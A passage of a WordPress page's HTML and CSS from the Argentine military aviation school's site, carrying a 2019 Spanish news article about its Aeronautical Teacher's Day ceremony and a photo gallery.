    -moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.0);
    box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.0);
}

.menu_main_nav > li > ul {
    top: 5em;}




/*.clients_group-caidos-en-combate,.hover_icon:before {
left:30%;}*/



.requisitos {
height:300px;

}

.frases {
background-attachment: fixed;}

.contacts_wrap .logo {
margin-top:-3em !important;}

.centenario {
text-align:center;}
.eam-ayer {
width:50%;}

.desc1, .desc2 {
width:18%;
float:none!important;
padding-bottom:2em;
}

.desc1:hover {
color:#f0a140;}

.desc1:hover .icon1 {

border-radius:50%;
background:#d18933;
}

.desc1 p{
	
}




.escalafon:hover {
background:rgba(222, 221, 221, 0.24);
    -webkit-transition: background 0.5s, color 0.2s;
    -moz-transition: background 0.5s, color 0.2s;
    transition: background 0.7s, color 0.2s;

}

.video-home {
height:550px;}

.especialidades li{
color:#ddd;}

.scheme_eam-color .menu_main_responsive li, .scheme_eam-color .menu_main_responsive a{
color:#fff;}

.separador h4{
font-size: 2em
}
  
.birrete {
background:#000033;

}
 
.rounded img {
border-radius:50%;
 }


.responsive_menu .top_panel_middle .logo {
    width: 100%;}

.frases-malv {
background-attachment: fixed;
height:400px;
}

.defenderas h2{
font-size:2.5em;}
.defenderas h3 {
text-transform:initial;

}

.tresfotos {
text-align:center;
margin-left:5em;}

.escalaf {
text-align:center;}

.bienvenidos p {
font-size:1.3em;}

/*.scheme_eam-color .menu_main_nav > li ul {
background-color:#a8a8a8;}

.scheme_eam-color .menu_main_nav > li.current-menu-item > a {
background-color:#a8a8a8;
}
.scheme_eam-color .menu_main_nav > li.current-menu-parent > a, .scheme_eam-color .menu_main_nav > li.current-menu-ancestor > a {
background-color:#a8a8a8;
}

.scheme_eam-color .menu_main_nav > li ul li a:hover {
background:#666;}



.scheme_eam-color .menu_main_nav >li.sfHover > a {
background:#a8a8a8;
}

.scheme_eam-color .menu_main_nav > li > a:hover {
color:#a8a8a8;}
.scheme_eam-color .menu_main_nav > li ul li.current-menu-item > a {
background-color:#666;
}

.scheme_eam-color .menu_main_nav > li ul {

background-color:#a8a8a8;}

.scheme_eam-color .menu_main_nav > a:hover, .scheme_eam-color .menu_main_nav > li.sfHover > a, .scheme_eam-color .menu_main_nav > li#blob, .scheme_eam-color .menu_main_nav > li.current-menu-item > a, .scheme_eam-color .menu_main_nav > li.current-menu-parent > a, .scheme_eam-color .menu_main_nav > li.current-menu-ancestor > a {

background-color:#a8a8a8;}

.scheme_eam-color .menu_main_nav > li ul li a:hover, .scheme_eam-color .menu_main_nav > li ul li.current-menu-item > a, .scheme_eam-color .menu_main_nav > li ul li.current-menu-ancestor > a {
background-color:#666;
}
.scheme_eam-color .menu_main_nav > li > a:hover {
color:#a8a8a8;
}*/



.scheme_original .menu_main_responsive a{
	color:#dddddd!important;
}

.scheme_eam-color .sc_team_style_team-1 .sc_team_item {
border-color:#000033;
}
.scheme_eam-color .sc_team_style_team-1 .sc_team_item:hover, .scheme_eam-color .sc_team_style_team-1 .sc_team_item:hover .sc_team_item_info {

background-color:#000033;
border-color:#000033;}

.scheme_eam-color .sc_services_style_services-2 .sc_services_item:hover {
border-color:#000033;
background-color:#000033
}

.scheme_eam-color .sc_services_style_services-2 .sc_services_item {
border-color:#000033;
}

.rugby {
background-position:top!important;
background-repeat:no-repeat;
background-size:cover;
height:350px;}

.deportes h4{
font-size:18px;}

/* CSS Formulario contact form 7 */
#formulario-responsivo {

    max-width:400px /*-- Si necesitas otro ancho cambialo aqui --*/;
    margin:0 auto; 
width:100%; }
.fila { 
width: 100%; }
.media-columna, .columna-completa {
    float: left; 
position: relative; 
padding: 0.65rem; 
width:100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
     box-sizing: border-box;
}
#mensaje {
width:100%;
}

.clearfix:after { content: ""; display: table; clear: both; }
 
/**---------------- Media query ----------------**/
@media only screen and (min-width: 600px) { 
    .media-columna { width: 50%; }
	}

	




@media only screen and (min-width: 800px) { 
	
	.anexo5{
		height:3500px;
	}

}

@media (max-width: 500px)
{
	.desc1 {
		width:100%!important;
	}
	
	.anexo5 {
		height:5600px!important;
	}
	.btg-button-1.btg-topRight {
	width:20%!important;
	font-size:0.9em;
	font-weight:normal;
	
}
}

/**---------------//- Media query ----------------**/

.form-contact {
color:#ddd;
background: transparent;}
#campo-especial {
color:#ddd;
background-color: transparent !important;}

.scheme_eam-color .sc_infobox.sc_infobox_style_success {
background:#000033;}

.escalaf-gral h4 {
font-size:100%;}
.cap-cont:hover {
background: rgba(145,145,145,0.34);
-webkit-transition: background 0.5s, color 0.2s;
    -moz-transition: background 0.5s, color 0.2s;
    transition: background 0.5s, color 0.2s;
}

.scheme_eam-color blockquote p{
text-transform:none!important;}

/* .wpb_text_column :last-child, .wpb_text_column p:last-child {
text-align:justify;
padding-right:3em;
}*/

.copyright_wrap_inner .sc_socials.sc_socials_size_tiny .sc_socials_item {
margin-right: 0.4em;}


.publicaciones p {
text-align:justify !important;
padding-right:3em !important;
}
.publicaciones  {
text-align:justify !important;
margin-right:3em !important;
}

.sobre_eam {
font-size:2em;
padding:0 !important;
margin-left:-1em !important;
}

.top_panel_top_socials span:hover{
color:#f0a140;
}
.scheme_eam-color .top_panel_title_inner
{
	background-color:#e18211!important;
}

.escudos {
	text-align:center!important;
}

.sc_image.escudofaa{
	width:100%!important;
	/*max-width:50%!important;*/
	
}
.sc_image.sc_image_shape_square{
	margin-right:4em;
}

.rev-btn, .rev-btn:visited{
		
}
.portada_escudos, .sc_image,.sc_image_shape_square {
	margin-right:0!important;
	text-align:center;
}
.tp-bgimg{background-position:35% 75%!important;}


.jordifu img{
	width:100%;
}

.top_panel_title.title_pres, .top_panel_title.title_present.breadcrumbs_present .breadcrumbs {
	
}

footer .widget_area_inner{
	margin-bottom:0;
	margin-top:0;
	padding-top:1em!important;
}

.footer-eam img{
	padding-right:2em;
}
.footer-eam {
	
	display:contents;
}
.footer-eam img{
	
	width:100px!important;
}

.footer-eam1 p{
	display: inline-flex;
	margin-right:2em;
}

#banneringreso {
	height:500px;
}
#pasosingreso {
	background:#ffffff;
}



.ingreso2020 img{
	width:100%;
}

#menu-item-8003 a{
	color:#000033!important;
}

.incor1 span{
	color:#ddd!important;
}
.grecaptcha-badge 
{opacity:0;}

#slide-14-layer-1 {
text-shadow: 0.1em 0.1em 0.07em #333
}


#menu-item-8003  a{
	color:#868280!important;
}


.scheme_eam-color .post_author{
	background-color:#000033;
}


.consultacandidatos{
	margin-top:5em!important;
	width:10%!important;
	
}


.inves-resol {
transition: all 0.8s!important;
}
.inves-resol:hover{
	background:#9e9e9e8f!important;
	
}

.isotope_filters {
	display:none;
}

.sc_socials.sc_socials_size_tiny{
	font-size:1.5em;
}

/*.page_content_wrap {
    padding:0;
}*/


.pasosingreso {
	height:150px;
}
.pasosingreso{
	padding-top:0!important;
}

.post_author {
	background-color:#ccc!important;
}

.timelinecc .wpostahs-slider-design-2 .wpostahs-slider-nav .slick-current .wpostahs-main-title button{
	
	border-color:#dd9933!important;
	background:#dd9933!important;
}

.wpostahs-slider-design-2 .wpostahs-slider-nav .wpostahs-slider-nav-title:hover .wpostahs-main-title button{
	background:#dd9933!important;
}
.wpostahs-slider-design-2 .wpostahs-slider-nav .slick-current{
	color:#dd9933!important;
}

.timelinecc .wpostahs-centent-title {
	color:#dd9933!important;
}

#logosplantillas, .vc_icon_element {
	padding:0!important;
	margin:0!important;
	
}

.eg-washington-element-11{
	text-transform:none!important;
}

.estiloarqui, .tp-caption.middletextmini, .middletextmini {
	text-transform:none!important;
}

.timelinecc2 {
	height:auto!important;
}
.costumbres {
	height:auto!important;
}

#testimonioscdec em{
	text-transform:none;
}
#testimonioscdec p{
	text-transform:none;
}
#testimonioscdec h5{
	text-transform:none;
}

#dniapoyo {
	width:30%;
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.15" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        	

</head>

<body class="wp-singular post-template-default single single-post postid-7256 single-format-standard wp-theme-military wp-child-theme-military_child themerex_body body_style_wide body_filled theme_skin_military article_style_stretch layout_single-standard template_single-standard top_panel_show top_panel_above sidebar_show sidebar_right sidebar_outer_hide wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<!-- Global site tag (gtag.js) - Google Analytics //EAM-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-25083406-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-25083406-1');
</script>

	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="http://www.eam.iua.edu.ar/eam" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

			
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_5 scheme_original_copy">
			<div class="top_panel_wrap_inner top_panel_inner_style_5 top_panel_position_above">
			
							<div class="top_panel_top">
					<div class="content_wrap clearfix">
						
<div class="top_panel_top_user_area">
			<div class="top_panel_top_socials">
			<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/escuela.aviacion.militar/" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/oficialeam/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/EAMArgentina" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/eaviacionmil?lang=es" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div></div>		</div>
				<ul id="menu_user" class="menu_user_nav">
		
	</ul>

</div>					</div>
				</div>
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="contact_logo">
											<div class="logo">
						<a href="http://www.eam.iua.edu.ar/eam/"><img src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/09/logo-banner.png" class="logo_main" alt="img"><img src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/08/brevet_eam.png" class="logo_fixed" alt="img"></a>
					</div>

					</div>
					<div class="menu_main_wrap clearfix">
						<a href="#" class="menu_main_responsive_button icon-menu"></a>
						<nav role="navigation" class="menu_main_nav_area">
							<ul id="menu_main" class="menu_main_nav"><li id="menu-item-12508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12508"><a href="http://www.eam.iua.edu.ar/eam/">Inicio</a></li>
<li id="menu-item-12509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12509"><a href="http://www.eam.iua.edu.ar/eam/incorporarse/">Incorporarse</a>
<ul class="sub-menu">
	<li id="menu-item-13055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13055"><a>QUIERO SER OFICIAL DE LA FUERZA AÉREA ARGENTINA</a>
	<ul class="sub-menu">
		<li id="menu-item-13054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13054"><a href="http://www.eam.iua.edu.ar/eam/ingreso-a-la-carrera-de-oficial/">INGRESO A LA CARRERA DE OFICIAL</a></li>
		<li id="menu-item-13197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13197"><a href="http://www.eam.iua.edu.ar/eam/cuserpro/">Curso de Servicios Profesionales (CUSERPRO)</a></li>
	</ul>
</li>
	<li id="menu-item-12512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12512"><a href="http://www.eam.iua.edu.ar/eam/quiero-ser-soldado-voluntario/">Quiero Ser Soldado Voluntario</a></li>
	<li id="menu-item-12511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12511"><a href="http://www.eam.iua.edu.ar/eam/quiero-ser-profesor-de-la-eam/">Quiero ser Profesor de la EAM</a></li>
	<li id="menu-item-12640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12640"><a href="http://www.eam.iua.edu.ar/eam/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
</ul>
</li>
<li id="menu-item-12513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12513"><a href="http://www.eam.iua.edu.ar/eam/mision-y-autoridades/">La Escuela</a>
<ul class="sub-menu">
	<li id="menu-item-12514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12514"><a href="http://www.eam.iua.edu.ar/eam/mision-y-autoridades/">Misión y Autoridades</a></li>
	<li id="menu-item-12520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12520"><a href="http://www.eam.iua.edu.ar/eam/ubicacion/">Ubicación</a></li>
	<li id="menu-item-12519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12519"><a href="http://www.eam.iua.edu.ar/eam/historia/">Historia</a></li>
	<li id="menu-item-13212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13212"><a href="http://www.eam.iua.edu.ar/eam/salas-historicas/">SALAS HISTÓRICAS</a></li>
	<li id="menu-item-12516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12516"><a href="http://www.eam.iua.edu.ar/eam/cuerpo-de-cadetes/">Cuerpo de Cadetes</a></li>
	<li id="menu-item-12515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12515"><a href="http://www.eam.iua.edu.ar/eam/banda-de-musica/">Banda de Música</a></li>
	<li id="menu-item-12518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12518"><a href="http://www.eam.iua.edu.ar/eam/guerra-de-malvinas/">Guerra de Malvinas</a></li>
</ul>
</li>
<li id="menu-item-12523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12523"><a href="http://www.eam.iua.edu.ar/eam/informacion-general/">La Carrera</a>
<ul class="sub-menu">
	<li id="menu-item-12524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12524"><a href="http://www.eam.iua.edu.ar/eam/formacion-de-cadete/">Formación del Cadete</a></li>
	<li id="menu-item-12525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12525"><a href="http://www.eam.iua.edu.ar/eam/informacion-general/">Información General</a></li>
	<li id="menu-item-12522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12522"><a href="http://www.eam.iua.edu.ar/eam/proyeccion-profesional/">Proyección Profesional</a></li>
</ul>
</li>
<li id="menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12527"><a href="http://www.eam.iua.edu.ar/eam/investigacion/">Secretarias</a>
<ul class="sub-menu">
	<li id="menu-item-12526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12526"><a href="http://www.eam.iua.edu.ar/eam/extension/">Extensión</a></li>
	<li id="menu-item-12528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12528"><a href="http://www.eam.iua.edu.ar/eam/investigacion/">Investigación</a></li>
</ul>
</li>
<li id="menu-item-12529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12529"><a href="http://www.eam.iua.edu.ar/eam/noticias-2/">Noticias</a></li>
<li id="menu-item-12530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12530"><a href="http://www.eam.iua.edu.ar/eam/contacto/">Contacto</a></li>
<li id="menu-item-12633" class="sobre_eam menu-item menu-item-type-custom menu-item-object-custom menu-item-12633"><a target="_blank" href="https://correo.eam.iua.edu.ar/exchange" title="Acceso al correo interno de la EAM"><span class="icon-mail-empty"></span></a></li>
</ul>						</nav>
						<div class="search_wrap search_style_regular search_state_closed search_ajax top_panel_icon">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="http://www.eam.iua.edu.ar/eam/">
								<button type="submit" class="search_submit icon-search" title="Open search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" title="Search" />
							</form>
						</div>
						<div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div>
				</div>					</div>
				</div>
			</div>

			</div>
		</header>

						<div class="top_panel_title top_panel_style_5  title_present breadcrumbs_present scheme_original_copy">
					<div class="top_panel_title_inner top_panel_inner_style_5  title_present_inner breadcrumbs_present_inner">
						<div class="content_wrap">
															<h3 class="page_title">Día del Profesor Aeronáutico en la Escuela de Aviación Militar</h3>
																						<div class="breadcrumbs">
									<a class="breadcrumbs_item home" href="http://www.eam.iua.edu.ar/eam">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="http://www.eam.iua.edu.ar/eam/category/noticias-2/">Noticias</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Día del Profesor Aeronáutico en la Escuela de...</span>								</div>
													</div>
					</div>
				</div>
				
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-7256 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-2 tag-actos tag-ceremonias tag-eam tag-fuerza-aerea-argentina tag-profesor-aeronautico tag-profesores" itemscope itemtype="http://schema.org/Article">            <h6 class="post_title"><a href="http://www.eam.iua.edu.ar/eam/dia-del-profesor-aeronautico-en-la-escuela-de-aviacion-militar/">Día del Profesor Aeronáutico en la Escuela de Aviación Militar</a></h6><div class="sc_line sc_line_style_solid themerex_style_solid"></div>						<div class="post_info">
									<span class="post_info_item post_info_posted"><a href="http://www.eam.iua.edu.ar/eam/dia-del-profesor-aeronautico-en-la-escuela-de-aviacion-militar/" class="post_info_date date updated" itemprop="datePublished" content="2019-03-12">12/03/2019</a></span>
										<span class="post_info_item post_info_posted_by vcard" itemprop="author">por <a href="http://www.eam.iua.edu.ar/eam/author/jsalazar/" class="post_info_author">Prensa E.A.M.</a></span>
									<span class="post_info_item post_info_counters">	<span class="post_counters_item post_counters_views icon-eye" title="Views - 2921" href="http://www.eam.iua.edu.ar/eam/dia-del-profesor-aeronautico-en-la-escuela-de-aviacion-militar/">2921</span>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  publicaciones" >
		<div class="wpb_wrapper">
			<p><em>El 01 de marzo del año 1945 fue el primer día de clases que se dictó en la Escuela de Aviación Militar con docentes del medio civil, dando así inicio a la formación de los futuros Oficiales de la Fuerza Aérea Argentina.</em></p>
<p>El pasado jueves 06 de marzo la <a href="http://www.eam.iua.edu.ar/eam/mision-y-autoridades/" target="_blank" rel="noopener noreferrer">Escuela de Aviación Militar</a> celebró el Día del Profesor Aeronáutico. La ceremonia estuvo presidida por el Subdirector del Instituto, Comodoro D. Gustavo Alejandro PÉREZ ORTÍZ, quien estuvo acompañado por el ex Jefe del Estado Mayor General de la <a href="https://www.faa.mil.ar/" target="_blank" rel="noopener noreferrer">Fuerza Aérea Argentina</a>, Brigadier General “VGM” (R) D. Eduardo SCHIAFFINO. Estuvieron presentes también autoridades de la Guarnición Aérea Córdoba, Jefes de Grupo del Instituto, Personal Militar Superior y Subalterno, Profesores y ex Profesores, Cadetes, Personal Civil, Docente e invitados especiales.</p>
<p>El Jefe del Cuerpo de Cadetes, Comodoro D. Patricio Hernán PELOURSÓN fue quien pronunció palabras alusivas a la ocasión. “Estimados profesores, con su ejemplo dentro y fuera de las aulas, siguen siendo el modelo a seguir de sus alumnos, un referente de vida para todos aquellos a los que les impartieron sus conocimientos”. Haciendo referencia a algunas ideas sobre educación, destacó que:</p>
<p><em>“No se educa cuando se imponen conductas, sino cuando se proponen valores que motivan. No se educa cuando se imponen ideas, sino cuando se fomenta la capacidad de pensar por cuenta propia. No se educa cuando se impone la verdad, sino cuando se enseña a buscarla honestamente”. </em></p>
<p>Durante la ceremonia se leyó la Orden del Día nombrando como Director Honorario de la “Biblioteca del Cadete Walter GOY” al Profesor Fernando Ángel POLVERINI, quien manifestó sentir un gran honor al haber sido designado para el cargo y agradeció a las autoridades del Instituto y a sus alumnos por haber sido elegido.</p>
<p>Además, se realizaron las entregas de diplomas y presentes recordatorios a los profesores que pasaron a situación de retiro, al personal docente que cumplió sus 25 años de servicio y al personal que cesó en sus funciones académicas en el Instituto en el año 2018.</p>
<p>Para finalizar, se realizó la tradicional toma fotográfica al pie de la Patria Alada, imagen representativa de nuestra Institución.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_2 vc_sep_pos_align_center vc_sep_color_orange vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-sm vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon fa fa-camera" style="color:#154c84 !important"></span></div></div><h4>Galería de imágenes</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/01.jpg" data-lightbox="lightbox[rel-7256-215591842]"><img decoding="async" width="150" height="150" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/01-150x150.jpg" class="attachment-thumbnail" alt="Palco de Autoridades" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/01-150x150.jpg 150w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/01-390x390.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/01-300x300.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/01-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/02.jpg" data-lightbox="lightbox[rel-7256-215591842]"><img decoding="async" width="150" height="150" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/02-150x150.jpg" class="attachment-thumbnail" alt="Cadetes de la E.A.M." srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/02-150x150.jpg 150w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/02-390x390.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/02-300x300.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/02-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/DSC_0050.jpg" data-lightbox="lightbox[rel-7256-215591842]"><img decoding="async" width="150" height="150" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/DSC_0050-150x150.jpg" class="attachment-thumbnail" alt="El Cap. SANTONATO da lectura a la Orden del Día" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/DSC_0050-150x150.jpg 150w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/DSC_0050-390x390.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/DSC_0050-300x300.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/DSC_0050-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/04-1.jpg" data-lightbox="lightbox[rel-7256-215591842]"><img loading="lazy" decoding="async" width="150" height="150" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/04-1-150x150.jpg" class="attachment-thumbnail" alt="El Com. PELOURSÓN pronuncia palabras alusivas" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/04-1-150x150.jpg 150w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/04-1-390x390.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/04-1-300x300.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/04-1-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/06.jpg" data-lightbox="lightbox[rel-7256-215591842]"><img loading="lazy" decoding="async" width="150" height="150" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/06-150x150.jpg" class="attachment-thumbnail" alt="Entrega de presente recordatorio al Prof. POLVERINI" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/06-150x150.jpg 150w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/06-390x390.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/06-300x300.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/06-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/07.jpg" data-lightbox="lightbox[rel-7256-215591842]"><img loading="lazy" decoding="async" width="150" height="150" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/07-150x150.jpg" class="attachment-thumbnail" alt="EL Prof. POLVERINI brinda un discurso alusivo" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/07-150x150.jpg 150w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/07-390x390.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/07-300x300.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/07-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/08.jpg" data-lightbox="lightbox[rel-7256-215591842]"><img loading="lazy" decoding="async" width="150" height="150" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/08-150x150.jpg" class="attachment-thumbnail" alt="Entrega de diplomas y presentes recordatorios" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/08-150x150.jpg 150w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/08-390x390.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/08-300x300.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/08-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/10.jpg" data-lightbox="lightbox[rel-7256-215591842]"><img loading="lazy" decoding="async" width="150" height="150" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/10-150x150.jpg" class="attachment-thumbnail" alt="Día del Profesor Aeronáutico en la E.A.M." srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/10-150x150.jpg 150w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/10-390x390.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/10-300x300.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/03/10-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li></ul></div></div></div></div></div></div></div>
				<div class="post_info post_info_bottom">
